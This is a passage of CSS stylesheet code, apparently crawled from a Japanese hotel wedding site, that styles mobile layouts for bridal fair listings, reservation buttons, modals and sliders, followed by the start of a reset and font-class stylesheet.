        position: relative;
        margin: 28px auto 8px;
    }
    /* #bridal-fair .title:before{
        content: "";
        display: inline-block;
        width: 16px;
        height: 0.8px;
        background-color: #707070;
        position: relative;
        top: -5.6px;
        right: 8px;
    }
    #bridal-fair .title:after{
        content: "";
        display: inline-block;
        width: 16px;
        height: 0.8px;
        background-color: #707070;
        position: relative;
        top: -5.6px;
        left: 8px;
    } */

    #bridal-fair .title-pickup{
        text-align: center;
        color: #c79600;
        font-weight: bold;
        /* font-size: 20px; */
        font-size: 16px;
        /* margin: 0 auto 30px; */
        margin: 0 auto 24px;
        /* background: url("../img/crown.gif") no-repeat left top 5px; */
        background: url("../img/crown.gif") no-repeat left top 4px;
        /* background-size: 25px; */
        background-size: 20px;
        display: block;
        width: 36%;
        /* padding-left: 1em; */
        padding-left: 0.8em;
    }
    #bridal-fair .title-day{
        text-align: center;
        /* font-size: 20px; */
        font-size: 16px;
        color: #707070;
        font-weight: normal;
        /* margin: 40px 0 20px; */
        margin: 32px 0 16px;
    }

    .bridal-fair-sel{
        width: 100%;
        height: 88px;
        /* height: 68px; */
        background-color: rgba(0,0,0,0.50);
        padding: 20px 23px 15px;
        overflow: hidden;
        position: absolute;
        bottom: 0;
        left: 0;
        /* z-index: 100000; */
        z-index: 9997; /*調整*/
    }
    .bridal-fair-sel .bridal-fair-sel-tabs {
        width: 90%;
        width: calc(100% - 40px);
    }
    .bridal-fair-sel li{
        width: 48%;
        text-align: center;
        font-size: 12px;
        display: inline-block;
    }
    .bridal-fair-sel li.bridal-fair-reserve-web, .bridal-fair-sel li.bridal-fair-reserve-tel {
        /* height: 58px; */
        height: 45px;
    }
    .bridal-fair-sel li.bridal-fair-reserve-web a, .bridal-fair-sel li.bridal-fair-reserve-tel a {
        /* line-height: 58px; */
        line-height: 45px;
        padding: 0;
    }
    .bridal-fair-sel li a{
        display: block;
        padding: 15px 0;
    }
    .bridal-fair-sel .bridal-fair-sel-day{
        background: #D3B5A3;
        border: 1px solid #D3B5A3;
        float: left;
    }
    .bridal-fair-sel .bridal-fair-sel-day a {
        color: #44443C;
    }
    .bridal-fair-sel .bridal-fair-sel-con{
        background: #fff;
        border: 1px solid #D3B5A3;
        float: right;
    }
    .bridal-fair-sel .bridal-fair-sel-con a {
        color: #44443C;
    }
    .bridal-fair-sel .left{
        background: #5e7441;
        border: 1px solid #5e7441;
        float: left;
    }
    .bridal-fair-sel .left a {
        color: #fff;
    }
    .bridal-fair-sel .right{
        background: #fff;
        border: 1px solid #5e7441;
        float: right;
    }
    .bridal-fair-sel .right a {
        color: #5e7441;
    }
    .bridal-fair-sel .center{
        width: 100%;
        background: #fff;
        border: 1px solid #B55245;
    }
    .bridal-fair-sel .center a {
        color: #B55245;
    }
    .bridal-fair-sel .btn-to-top {
        position: absolute;
        top: 0;
        right: 0;
        width: 40px;
        height: 100%;
        border-left: 1px solid #fff;
    }
    .bridal-fair-sel .btn-to-top:before {
        content: '';
        display: block;
        background-image: url(../img/totop.svg);
        background-size: contain;
        background-position: center center;
        width: 18px;
        height: 18px;
        position: absolute;
        top: 5px;
        left: 11px;
    }
    .bridal-fair-sel .btn-to-top span {
        color: #fff;
        white-space: nowrap;
        /* font-size: 12px; */
        font-size: 15px;
        /* transform: rotate(-90deg) translateX(-19px) translateY(34px); */
        transform: rotate(-90deg) translateX(10px) translateY(33px); /*上半分に表示したい時*/
        display: block;
        width: 100%;
        height: 100%;
    }
    .bridal-fair-sel .btn-to-top a {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }

    /* フェアのリスト（共通） */
    .bridal-fair-list {
        /* padding: 10px; */
        padding: 8px;
        min-height: 0;
    }
    .bridal-fair-list.bridal-fair-list-date-box {
        padding: 0px;
    }
    .bridal-fair-list-box{
        width: 100%;
        float: none;
        padding-bottom: 0;
    }
    .bridal-fair-list-img {
        width: 100%;
        /* height: 300px; */
        height: 240px;
        /* max-height: 500px; */
        max-height: 400px;
        /* height: calc(100vw - 60px); */
        height: calc(80vw - 48px);
        float: none;
    }
    .bridal-fair-list-img .slick-dots button{
        width: 10.4px;
        height: 10.4px;
    }
    .bridal-fair-list-img .slick-dots{
        left: 0;
    }
    .bridal-fair-list-img .slick-dots li{
        margin: 0 8px;
        width: 11px;
        height: 11px;
    }
    .bridal-fair-list-icon{
        /* margin: 45px auto 10px; */
        margin: 36px auto 8px;
    }
    .pickup-fair .bridal-fair-list-icon {
        margin: 0px auto;
    }
    .bridal-fair-list-icon ul{
        width: 100%;
        float: none;
        text-align: left;
    }
    .bridal-fair-list-icon ul li{
        /* margin-bottom: 5px; */
        margin-bottom: 4px;
    }
    .bridal-fair-list-title p.bridal-fair-list-hour.pc{
        display: none;
    }
    .pickup-fair .bridal-fair-list-title {
        /* text-align: center; */
        text-align: left;
        margin: 25px auto 20px;
    }
    .bridal-fair-list-title{
        min-height: auto;
    }
    .bridal-fair-list-title h3{
        width: calc(100% - 60px);
        display: inline-block;
        font-size: 13px;
        vertical-align: middle;
        padding: 0 10px;
        margin: 0;
    }
    .pickup-fair .bridal-fair-list-title h3 {
        width: 100%;
        padding: 10px 0;
    }
    .pickup-fair .bridal-fair-list-title .bridal-fair-list-time{
        margin: 0;
    }
    .bridal-fair-list-title h4{
        display: none;
    }
    .bridal-fair-list-title p{
        display: none;
    }
    .bridal-fair-list-title .bridal-fair-list-time {
        margin-top: 8px;
    }
    .bridal-fair-list-title .bridal-fair-list-time.pc {
        display: none;
    }
    .bridal-fair-list-cont .bridal-fair-list-join{
        display: none;
    }
    .bridal-fair-list-cont .bridal-fair-list-dt{
        width: 100%;
        float: none;
    }
    .bridal-fair-list-cont .bridal-fair-list-time {
        position: relative;
        /* padding-left: 70px; */
        padding-left: 55px;
        padding-top: 1px;
        /* font-size: 14px; */
        font-size: 11.2px;
        /* margin-bottom: 7px; */
        margin-bottom: 3px;
    }
    .bridal-fair-list-cont .bridal-fair-list-hour {
        font-size: 11.2px;
    }
    .bridal-fair-list-cont .bridal-fair-list-time .part-block {
        display: inline-block;
    }
    .bridal-fair-list-cont .bridal-fair-list-time .bridal-fair-list-time-label {
        position: absolute;
        top: 0px;
        left: 0px;
    }
    .bridal-fair-list-cont .bridal-fair-list-time .bridal-fair-list-time-parts span.time-block {
        /* width: 45px; */
        width: 36px;
        /* margin-right: 5px; */
        margin-right: 4px;
    }
    .bridal-fair-list-cont .bridal-fair-list-tinfo  .bridal-fair-list-time .bridal-fair-list-time-parts span.time-block {
        /* width: 45px; */
        width: 36px;
    }
    .bridal-fair-list-more{
        width: 120px;
        position: relative;
        top: 0;
        left: 0;
        margin: auto;
        float: none;
        clear: inherit;
        text-align: center;
    }
    .pickup-fair .bridal-fair-list-more{
        padding-top: 10px;
   }
    .bridal-fair-list-more a{
        width: 100%;
        font-size: 11.2px;
        box-sizing: border-box;
    }

    .bridal-fair-halflist {
        display: block;
    }
    .bridal-fair-halflist .bridal-fair-list-icon ul{
        width: 100%;
        float: none;
        text-align: left;
    }
    .bridal-fair-halflist .bridal-fair-list{
        width: 100%;
        float: none;
        /* padding: 15px; */
        padding: 12px;
    }
    .bridal-fair-halflist .bridal-fair-list:nth-child(2n){
        margin-left: 0;
    }
    .bridal-fair-halflist .bridal-fair-list-img{
        width:inherit;
        /* height: 250px; */
        height: 200px;
        /* height: calc(100vw - 60px); */
        height: calc(80vw - 48px);
    }
    .bridal-fair-halflist .bridal-fair-list-box{
        width: 100%;
        /* margin: 45px auto 0; */
        margin: 36px auto 0;
    }
    .bridal-fair-prev-hour {
        top: 0;
    }
    .bridal-fair-next-hour span{
        /* font-size: 16px; */
        font-size: 12.8px;
    }
    .bridal-fair-list-date-box .bridal-fair-list-img{
        width: 100%;
        /* padding: 15px 15px 0; */
        padding: 12px 12px 0;
    }
    .bridal-fair-list-date-box .bridal-fair-list-date,
    #bridal-fair-someday .bridal-fair-list-date {
        width: 50px;
        vertical-align: top;
        text-align: center;
        background: #DDDFDB;
        color: #707070;
        line-height: 20px;
        display: inline-block;
        padding: 5px;
        font-size: 12.8px;
        margin: -8px;
    }
    .bridal-fair-list-date-box .bridal-fair-list-date.pc{
        display: none;
    }
    .bridal-fair-list-date-box .bridal-fair-list-date span{
        font-size: 13px;
    }
    .bridal-fair-list-date-box .bridal-fair-list-wrap{
        width: 100%;
    }
    .bridal-fair-list-date-box .bridal-fair-list-box{
        width: 100%;
        padding: 8px;
        /* padding-bottom: 60px; */
        /* padding-bottom: 48px; */
    }
    .bridal-fair-list-date-box .bridal-fair-list-icon ul{
        width: 100%;
    }
    .bridal-fair-list-icon .bridal-fair-list-hour{
        width: 100%;
        float: none;
    }
    .bridal-fair-contact{
        width: 100%;
        margin: 0 auto 100px;
    }
    .bridal-fair-contact li{
        width: 100%;
        float: none;
        padding: 0;
        margin-bottom: 8px;
    }
    .bridal-fair-contact li a{
        font-size: 12px;
        padding: 15px 0;
    }
    .bridal-fair-contact li.btn-inq a {
        padding: 25px 35px; /* 見学予約ボタンと高さ揃える為 */
    }
    li.btn-index {
        margin-bottom: 8px;
        width: 100%;
        font-size: 12px;
    }
    li.btn-index a {
        font-size: 12px;
        padding: 15px 0;
    }
    .bridal-fair-list-dcont{
        min-height: 0;
        border-top: none;
        border-right: none;
        border-bottom: 1px solid #DDDFDB;
    }

    .bridal-fair-list-dcont .bridal-fair-list-icon{
        margin: 5px auto;
    }

    .bridal-fair-list-dcont .bridal-fair-list-cont{
        display: -webkit-flex;
        display: flex;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-justify-content: space-between;
        justify-content: space-between;
        width: 100%;
    }
    .bridal-fair-list-dcont .bridal-fair-list-cont figure{
        width: 35%;
    }
    .bridal-fair-list-dcont .bridal-fair-list-cont figure img{
        width: 100%;
    }
    .bridal-fair-list-dcont .bridal-fair-list-cont .bridal-fair-list-tinfo{
        width: 62%;
        text-align: left;
        font-size: 12px;
    }
    .bridal-fair-list-cont .bridal-fair-list-tinfo .bridal-fair-list-time .bridal-fair-list-time-label {
    }
    .bridal-fair-list-cont .bridal-fair-list-tinfo .bridal-fair-list-time .bridal-fair-list-time-parts span.time-block{
        margin: 0;
    }
    .bridal-fair-list-dcont .bridal-fair-list-cont .bridal-fair-list-tinfo .bridal-fair-list-more {
        position: absolute;
        left: auto;
        top: auto;
        /* bottom: 15px;
        right: 15px; */
        bottom: 12px;
        right: 12px;
    }
    .bridal-fair-other-more, .bridal-fair-other-close {
        font-size: 13px;
        padding: 10px 0;
    }
    /*詳細*/
    #bridal-fair-detail{
        padding: 0 12px;
        margin: 0 auto 56px;
    }
    #bridal-fair-someday{
        padding: 50px 12px 0 12px;
    }
    #bridal-fair-someday .bridal-fair-list-box {
    }
    #bridal-fair-someday .bridal-fair-list-cont {
        display: -webkit-flex;
        display: flex;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-justify-content: space-between;
        justify-content: space-between;
        width: 100%;
    }
    #bridal-fair-someday .bridal-fair-list-cont figure {
        width: 35%;
    }
    #bridal-fair-someday .bridal-fair-list-cont figure img {
        width: 100%;
    }
    #bridal-fair-someday .bridal-fair-list-cont .bridal-fair-list-tinfo {
        width: 62%;
        text-align: left;
        font-size: 12px;
    }
    #bridal-fair-someday .bridal-fair-list-icon {
        margin: 5px auto;
    }
    #bridal-fair-someday .bridal-fair-list-cont .bridal-fair-list-dt, .bridal-fair-list-date-box .bridal-fair-list-cont .bridal-fair-list-dt {
        text-align: center;
    }
    #bridal-fair-someday .bridal-fair-list-cont .bridal-fair-list-more, .bridal-fair-list-date-box .bridal-fair-list-cont .bridal-fair-list-more {
        width: calc(50% - 1.5px);
        position: static;
        display: inline-block;
        margin: auto;
        float: none;
        clear: inherit;
        text-align: center;
        padding-top: 10px;
    }
    #bridal-fair-someday .bridal-fair-list-cont .bridal-fair-list-more a, .bridal-fair-list-date-box .bridal-fair-list-cont .bridal-fair-list-more a {
        width: 100%;
        font-size: 12px;
        padding: 15px 0;
    }
    #bridal-fair-someday .bridal-fair-list-cont .bridal-fair-list-reserve, .bridal-fair-list-date-box .bridal-fair-list-cont .bridal-fair-list-reserve {
        width: calc(50% - 5px);;
        position: static;
        display: inline-block;
        margin: auto;
        float: none;
        clear: inherit;
        text-align: center;
        padding-top: 10px;
    }
    #bridal-fair-someday .bridal-fair-list-cont .bridal-fair-list-reserve a, .bridal-fair-list-date-box .bridal-fair-list-cont .bridal-fair-list-reserve a {
        width: 100%;
        font-size: 12px;
        padding: 15px 0;
    }
    #bridal-fair-detail .bridal-fair-list-icon ul{
        text-align: left;
    }
    #bridal-fair-detail .bridal-fair-detail-ttl{
        font-size: 15px;
        margin: 0 0 16px;
    }
    #bridal-fair-detail .bridal-fair-list-icon .bridal-fair-list-hour{
        display: block;
        width: 100%;
        float: none;
        /* margin: 10px 0 20px; */
        margin: 8px 0 16px;
    }
    .bridal-fair-detail-wrap figure{
        width: 100%;
        height: calc(100vw - 24px);
        float: none;
        /* margin: 0 auto 20px; */
        margin: 0 auto 16px;
    }
    .bridal-fair-detail-wrap figure img{
        width: 100%;
        height: 100%;
    }
    .bridal-fair-detail-wrap .bridal-fair-detail-cont{
        width: 100%;
        float: none;
        min-height: 0;
    }
    .bridal-fair-detail-reserve-block {
        border: none;
        margin-bottom: 30px;
    }
    .bridal-fair-detail-reserve-block label {
        display: none;
    }
    .bridal-fair-detail-reserve{
        margin: 0;
        padding: 12px 0;
        width: 100%;
        border-top: 1px solid #DDDFDB;
    }
    .bridal-fair-detail-reserve p{
        /* font-size: 12px; */
        font-size: 9.6px;
    }
    .bridal-fair-detail-reserve table{
        width: 100%;
        /* font-size: 14px; */
        font-size: 11.2px;
    }
    .bridal-fair-detail-reserve .remain-display {
        display: inline-block;
    }
    .bridal-fair-detail-reserve .reserve-btn,
    .bridal-fair-detail-reserve .noreserve-btn{
        font-size: 12px;
        padding: 15px 35px;
    }
    .bridal-fair-detail-join h4{
        /* font-size: 16px; */
        font-size: 12.8px;
    }
    .bridal-fair-detail-join .join-txt{
        min-height: inherit;
        /* padding: 20px; */
        padding: 3px 16px;
    }
    .bridal-fair-detail-join p{
        /* font-size: 14px; */
        font-size: 11.2px;
        /* line-height: 26px; */
        line-height: 20.8px;
    }
    .bridal-fair-detail-subttl{
        /* font-size: 16px; */
        font-size: 12.8px;
        /* line-height: 24px; */
        line-height: 19.2px;
        /* margin: 0 0 15px; */
        margin: 0 0 12px;
    }
    .bridal-fair-explan-txt{
        font-size: 12px;
        line-height: 16px;
        letter-spacing: 2px;
    }
    .bridal-fair-explan-box{
        /* padding: 0 15px; */
        padding: 0 12px;
    }
    .bridal-fair-explan-box li{
        display: block;
    }
    .bridal-fair-explan-box li figure{
        width: 100%;
        /* margin-bottom: 20px; */
        margin-bottom: 16px;
        /* max-height: 500px; */
        max-height: 400px;
    }
    .bridal-fair-explan-box li figure img{
        width: 100%;
        max-height: 400px;
    }
    .bridal-fair-explan-box li .explan-txt{
        width: 100%;
        font-size: 11px;
        line-height: 16px;
    }
    .bridal-fair-explan-box li {
        padding: 4px 0;
    }
    #bridal-fair-content h3{
        /* font-size: 16px; */
        font-size: 12.8px;
    }
    #bridal-fair-content table{
        /* font-size: 14px; */
        font-size: 11.2px;
    }
    #bridal-fair-content table .schedule-cont{
        width: 30%;
    }
    #bridal-fair-content table th:last-child {
        /* ズレの防止 */
        border-right: 1px solid #DDDFDB;
    }
    #bridal-fair-content table td{
        word-break: break-all;
        /* padding: 10px; */
        padding: 8px;
        border-right: 1px solid #DDDFDB;
    }
    #bridal-fair-content table td:first-child {
        border-left: 1px solid #DDDFDB;
    }

    .bridal-fair-concept-sel p{
        color: #707070;
    }
    .bridal-fair-concept-sel select{
        width: 100%;
        color: #707070;
        font-size: 16px;
        /* padding: 10px 10px 10px 0; */
        padding: 8px 8px 8px 0;
        border: none;
        border-bottom: 1px solid;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        background: url("../img/select_arr_sp.png") no-repeat right center;
    }
    .bridal-fair-concept-sel {
        position: relative;
    }
    .bridal-fair-concept-sel:after {
        content: '▼';
        position: absolute;
        /* bottom: 12px; */
        bottom: 9.6px;
        /* right: -5px; */
        right: -4px;
        /* width: 20px;
        height: 20px; */
        width: 16px;
        height: 16px;
        /* font-size: 14px; */
        font-size: 11.2px;
        color: #707070;
    }
    .bridal-faie-gaito{
        color: #707070;
        /* margin-bottom: 1em; */
        margin-bottom: 0.8em;
    }
    #bridal-fair-reserve-form {
        padding: 0 12px;
    }
    #bridal-fair-detail .bridal-fair-list-hour{
        width: 100%;
        float: none;
        margin-bottom: 8px;
        overflow: hidden;
        font-size: 15px;
        padding: 15px 0;
    }
    #bridal-fair-detail form .bridal-fair-list-hour {
        position: relative;
    }
    #bridal-fair-detail form .bridal-fair-list-hour label {
        position: absolute;
        /* top: 1px; */
        top: 0.8px;
        left: 0;
        /* font-size: 15px; */
        font-size: 12px;
    }
    /* .ymd_pulldown{
    float: right;
    width: 100%;
    } */
    #bridal-fair-detail .bridal-fair-list-hour select {
        /* font-size: 12px; */
        font-size: 15px;
        margin-left: 10px;
    }
}

/*--------------------------------------------
iphone 6/7/8
--------------------------------------------*/
@media screen and (max-width: 375px){

}

/*--------------------------------------------
Galaxy & iphone SE
--------------------------------------------*/
@media screen and (max-width: 360px){
    #bridal-fair .title-pickup{
        width: 40%;
    }
    .bridal-fair-sel .bridal-fair-sel-tabs a {
        white-space: nowrap;
        /* font-size: 11px; */
        font-size: 8.8px;
    }
    /* .bridal-fair-detail-reserve .reserve-btn,
    .bridal-fair-detail-reserve .noreserve-btn{
    width: 100px;
}
.bridal-fair-list-date-box .bridal-fair-list-box{
padding: 10px 10px ;
}
.bridal-fair-list-icon ul li{
padding: 2px 5px;
}
.bridal-fair-list-dcont .bridal-fair-list-cont .bridal-fair-list-tinfo{
font-size: 12px;
} */
}

/*--------------------------------------------
 sp design option
--------------------------------------------*/
@media screen and (max-width: 768px){
    /* "○件のフェアが該当" */
    /* .total-fair-count {
        font-size: 15px;
        margin: 50px auto 20px;
    }
    .total-fair-count span {
        font-size: 20px;
    } */
    /* search box */
    .search-box {
        display: none;
        width: 90%;
        /* max-height: 90%; */
        max-height: 95%;
        background-color: #ffffff;
        position:fixed;
        z-index: 999999;
        padding: 20px;
        overflow: scroll;
        margin: 0 auto;
    }
    div.calendar-box {
        width: 100%;
        display: block;
    }
    #concept-box {
        margin-left: 0;
        width: 100%;
        display: block;
    }
    .button-box {
        margin-top: 20px;
        margin-bottom: 0;
    }
    .search-button {
        font-size: 12px;
        width: 80%;
        padding: 15px 35px;
        margin: 0 0 20px;;
        white-space: nowrap;
    }
    .reset-button {
        font-size: 12px;
        padding: 15px 35px;
    }
    .other-modal-button {
        width: 80%;
        padding: 15px 35px;
        margin: 10px auto 20px;
        font-size: 12px;
        white-space: nowrap;
        text-align: center;
        background-color: #fff;
        border: 1px solid #D3B5A3;
        color: #44443C;
        cursor: pointer;
    }
    .other-modal-button:hover {
        opacity: 0.7;
        -webkit-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;
    }
    .bridal-fair-concept .checkbox {
        width: 29%;
        padding: 10px 5px;
        font-size: 11px;
    }
   /* modal */
    #modal-bg {
        display:none;
        width:100%;
        height:130%;
        background-color: rgba(0,0,0,0.5);
        position:fixed;
        top:0;
        left:0;
        z-index: 999998;
    }
    .modal-show {
        display: block!important;
    }
    .modal-hide {
        display: none!important;
    }
    .close-modal-button {
        position: absolute;
        right: 10px;
        top: 10px;
        font-size: 25px;
        color: #707070;
    }

    /* slick調整 / sp pickupfair */
    .bridal-fair-pickup-fair-list .slick-dots li {
        height: 11px;
        width: 11px;
    }
    .bridal-fair-pickup-fair-list .slick-dots button{
        width: 10.4px;
        height: 10.4px;
        background-color:#fff;
        border-radius: 50px;border: 1px solid #707070;
    }
    .bridal-fair-pickup-fair-list .slick-dots{
        left: 0;
        bottom: 0;
    }
    .bridal-fair-pickup-fair-list .pickup-fair .slick-dots{
        left: 0;
        bottom: -28px;
    }
    .bridal-fair-pickup-fair-list .slick-dots li{
        margin: 0 8px;
    }
    .bridal-fair-pickup-fair-list .slick-dots .slick-active button {
        background-color:#707070;
    }
    .bridal-fair-pickup-fair-list .slick-list {
        height: 100%;
    }
    .bridal-fair-pickup-fair-list .slick-list .slick-track {
        height: 100%;
    }
    .bridal-fair-pickup-fair-list .slick-list .slick-track .slick-slide {
        height: 100%;
    }
    /* for Slick Initialize */
    .bridal-fair-pickup-fair-list {
        visibility: hidden;
    }
    .bridal-fair-pickup-fair-list.slick-initialized {
        visibility: visible;
    }
    /* button (more , reserve)*/
    .bridal-fair-list-more, .bridal-fair-list-reserve {
        position: static;
        width: 80%;
        margin: 0 auto;
        vertical-align: top;
    }
    .bridal-fair-list-more a, .bridal-fair-list-reserve a {
        width: 100%;
        font-size: 12px;
        padding: 15px 35px;
    }

    /* .pickup-fair-box */
    .pickup-fair-box .bridal-fair-list-pickup-date {
        top: 8px;
        left: 8px;
    }
}
/* ---------- fair detail ---------- */
@media screen and (max-width: 768px) {
    .bridal-fair-content-tag form:before, .bridal-fair-content-tag form:after {
        content: '';
        display: block;
        width: 32%;
        height: 0;
        margin: 0 auto 5px;
    }
    .bridal-fair-content-tag form:before {
        order: 1;
    }
    .bridal-fair-content-tag .radio {
        width: 32%;
        margin: 0 auto 5px;
        padding: 5px 8px;
        font-size: 12px;
        white-space: nowrap;
    }
    .bridal-fair-content-tag .radio.small {
        font-size: 10px;
    }
    .bridal-fair-content-detail {
        padding: 0;
        margin: 8px 0;
    }
    .bridal-fair-content-detail .explain-titile {
        text-align: center;
        margin: 0 auto;
        padding: 5px 10px;
        font-size: 15px;
        background: #fff;
    }
    .bridal-fair-content-detail .explain-td {
        width: 100%;
        background: #fff;
        padding: 10px;
        z-index: 10;
    }
    .bridal-fair-content-detail .explain-td .explain-desctiption {
        font-size: 14px;
    }
    .bridal-fair-content-detail button.pc {
        display: none;
    }
    .bridal-fair-content-detail figure {
        position: relative;
    }
    .bridal-fair-content-detail button.sp {
        display: block;
        top: 0;
        width: 30px;
        height: 300px;
        font-size: 25px;
        color: #fff;
        background-color: rgba( 226, 226, 226, 0.5 );
        z-index: 5;
        -webkit-tap-highlight-color:rgba(0,0,0,0);
    }
    .bridal-fair-content-detail button.sp.button-hide {
        display: none;
    }
    /* 閲覧履歴 */
    .history-fair-box-for-slider {
        width: 100%;
        position: relative;
        overflow: hidden;
    }
    .history-fair-box-for-slider .history-fair-box-for-slider-inner {
        width: 200%;
        display: flex;
    }
    .history-fair-box-for-slider .history-fair-box-for-slider-inner section {
        width: 50%;
        flex-basis: 50%;
        -webkit-display: flex;
        -moz-display: flex;
        -ms-display: flex;
        display: flex;
        -webkit-flex-wrap: wrap;
        -moz-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-justify-content: space-between;
        -moz-justify-content: space-between;
        -ms-justify-content: space-between;
        justify-content: space-between;
        margin: 0;
    }
    .history-fair-box-for-slider-dots {
        text-align: center;
        font-size: 20px;
        margin: 5px 0;
    }
    .history-fair-box-for-slider-dots span {
        opacity: 0.3;
        margin: 0 5px;
    }
    .history-fair-box-for-slider-dots span.active-history {
        opacity: 1;
    }
    .history-fair-list {
        padding: 8px;
        margin: 0;
    }
    .history-fair-list-box .history-fair-list-time {
        color: #002f7b;
        font-size: 11px;
    }
    .history-fair-list-box h3 {
        font-size: 13px;
    }
    .history-fair-list-box h3 a {
        color: #44443C;
    }
    .history-fair-list-cont .history-fair-list-more {
        width: 50%;
        margin: 0 auto;
        text-align: center;
        padding:15px 0;
        position: static;
    }
    .history-fair-list-cont .history-fair-list-more a {
        width: 100%;
        font-size: 12px;
        box-sizing: border-box;
    }
    .more-display-history-fairs {
        width: 100%;
        font-size: 12px;
        padding:15px 0;
    }
    /* ーーフェア詳細 deteselect 関連ーー */
    /* dateselect (＊現在選択中の日付表示エリアとして利用) */
    .bridal-fair-detail-reserve form {
        display: inline-block;
        width: 58%;
    }
    /* 他の開催日を選ぶ ボタン */
    .bridal-fair-detail-reserve .otherdate-calender-open {
        margin: 10px 0;
        padding: 15px 0px;
        vertical-align: top;
        width: 42%;
        white-space: nowrap;
        font-size: 12px;
    }
    /* ーーーーーーーーーーーーーーーー */
}


/* 開催時間の段ずれ修正CSS */
@media screen and (max-width: 768px){
    .bridal-fair-list-title .part-block,
    .bridal-fair-list-cont .bridal-fair-list-time .part-block,
    .pickup-fair-box .bridal-fair-list-time .part-block {
        white-space: nowrap !important;
    }
    .bridal-fair-list-title .bridal-fair-list-time .bridal-fair-list-time-parts span.time-block.no-slash,
    .bridal-fair-list-title .bridal-fair-list-tinfo .bridal-fair-list-time .bridal-fair-list-time-parts span.time-block.no-slash,
    .bridal-fair-list-cont .bridal-fair-list-time .bridal-fair-list-time-parts span.time-block,
    .bridal-fair-list-cont .bridal-fair-list-tinfo  .bridal-fair-list-time .bridal-fair-list-time-parts span.time-block,
    .pickup-fair-box .bridal-fair-list-time .bridal-fair-list-time-parts span.time-block,
    .bridal-fair-list-title .bridal-fair-list-time .bridal-fair-list-time-parts span.time-block {
        display: inline-block;
        width: auto !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://weddings.anaintercontinental-tokyo.jp/assets/css_compiled/widget/all.css
body_size: 193921
content:
@charset "utf-8";
/*--------------------------------------

reset

----------------------------------------*/
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, button, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  box-sizing: border-box;
  -webkit-text-size-adjust: 100%;
  /* for bugfix on iOS*/
}
html, body {
  -webkit-overflow-scrolling: touch;
  /* overflow: hidden; */
}
body {
  font-family: Verdana, 'Hiragino Kaku Gothic ProN', "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", Arial, sans-serif;
  position: relative;
  opacity: 0;
}
body .mincho {
  font-family: "Sitka Heading", "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif;
}
p {
  word-wrap: break-word;
}
ul, li {
  list-style: none;
  list-style-type: none;
}
img {
  border: none;
  vertical-align: bottom;
}
a {
  outline: none;
  text-decoration: none;
}
.fuwel-widget-parts a {
  color: inherit !important;
}
/* form */
input, textarea, select {
  outline: none;
  border-radius: 0;
}
input[type="text"], input[type="password"], textarea {
  -webkit-appearance: none;
}
button {
  border: none;
  cursor: pointer;
}
textarea {
  resize: none;
}
/*table*/
table {
  border-collapse: collapse;
}
@font-face {
  font-family: "Italianno";
  font-weight: normal;
  src: url("/assets/widget/font/Italianno-Regular.ttf") format("truetype");
}
body.font-basic-gothic {
  font-family: "Yu Gothic", "游ゴシック", "YuGothic", "游ゴシック体", "Hiragino Sans W3", "Hiragino Kaku Gothic ProN", "ヒラギノ角ゴ ProN W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
}
body.font-meiryo {
  font-family: "メイリオ", Meiryo, "Hiragino Sans W3", "Hiragino Kaku Gothic ProN", "ヒラギノ角ゴ ProN W3", "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
}
body.font-arial {
  font-family: Arial, Helvetica, sans-serif;
}
body.font-cosmic {
  font-family: "Comic Sans MS", cursive;
}
body.font-monospace {
  font-family: "Courier New", Courier, monospace;
}
body.font-georgia {
  font-family: Georgia, serif;
}
body.font-lucida {
  font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}
body.font-tahoma {
  font-family: Tahoma, Geneva, sans-serif;
}
body.font-times {
  font-family: "Times New Roman", Times, serif;
}
body.font-trebuchet {
  font-family: "Trebuchet MS", Helvetica, sans-serif;
}
body.font-verdana {
  font-family: Verdana, Geneva, sans-serif;
}
body.font-basic-mincho {
  font-family: "Yu Mincho", "YuMincho", "Hiragino Mincho Pro", sans-serif;
}
body.font-cursive {
  font-family: Italianno, Zapf-Chancery, cursive;
}
body.font-fantasy {
  font-family: Western, fantasy;
}
a[href=""], a[href="#"] {
  opacity: 1 !important;
}
a[href=""]:hover, a[href="#"]:hover {
  opacity: 1 !important;
}
a[href=""] img, a[href="#"] img {
  opacity: 1 !important;
}
.fuwel-widget-parts [data-key], .fuwel-widget-parts [contenteditable] {
  outline: none !important;
}
.fuwel-widget-parts .widget-hide {
  visibility: hidden;
}
.fuwel-widget-parts .widget-hide-with-space {
  display: none !important;
}
.fuwel-widget-parts .font-gothic {
  font-family: "Yu Gothic", "游ゴシック", "YuGothic", "游ゴシック体", "Hiragino Sans W3", "Hiragino Kaku Gothic ProN", "ヒラギノ角ゴ ProN W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
}
.fuwel-widget-parts .font-meiryo {
  font-family: "メイリオ", Meiryo, "Hiragino Sans W3", "Hiragino Kaku Gothic ProN", "ヒラギノ角ゴ ProN W3", "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
}
.fuwel-widget-parts .font-arial {
  font-family: Arial, Helvetica, sans-serif;
}
.fuwel-widget-parts .font-cosmic {
  font-family: "Comic Sans MS", cursive;
}
.fuwel-widget-parts .font-monospace {
  font-family: "Courier New", Courier, monospace;
}
.fuwel-widget-parts .font-georgia {
  font-family: Georgia, serif;
}
